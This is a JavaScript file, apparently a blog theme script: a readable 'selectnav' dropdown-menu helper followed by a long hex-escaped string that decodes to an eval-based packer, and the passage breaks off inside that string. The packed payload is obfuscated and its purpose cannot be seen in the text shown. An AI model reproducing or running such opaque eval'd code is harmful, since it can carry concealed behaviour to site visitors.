window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\